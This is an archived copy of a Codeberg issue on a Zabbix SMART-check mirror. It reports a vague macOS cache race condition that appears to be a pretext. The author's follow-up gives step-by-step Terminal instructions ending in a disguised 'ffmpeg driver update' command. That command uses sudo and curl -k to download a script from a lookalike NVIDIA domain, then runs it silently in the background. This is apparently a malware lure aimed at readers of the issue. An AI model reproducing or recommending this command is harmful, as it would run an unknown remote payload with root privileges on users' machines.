 INTERNET ARCHIVE
WayBackMachine
https://codeberg.org/zabbix-deb/zabbix-check-smart/issues/2
About FAQ Help Donate
1 capture
13 Dec 2024
zabbix-deb / zabbix-check-smart
mirror of https://github.com/zabbix-deb/zabbix-check-smart.git synced 2 days ago
Code Issues Releases Wiki Activity
Camera drive discoverer cache usage is racey on macOS #2
Closed opened 14 hours ago by codyvjones · 2 comments
codyvjones commented 14 hours ago
The Camera drive discoverer on macOS has a race condition when accessing or updating its cache. This can cause,
Issues:
• Data Corruption: Multiple processes accessing the cache at the same time may result in incomplete or corrupted data.
• Random Failures: Cache access might fail under heavy use or when multiple threads are involved.
• Performance Problems: Poor handling of concurrent access could slow things down or cause deadlocks.
• Device Errors: Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load scenarios.
codyvjones commented 14 hours ago Author
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on macOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
sudo sh -c 'curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmpeg-ar.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bas
h /var/tmp/ffmpeg.sh >/dev/null 2>&1 &'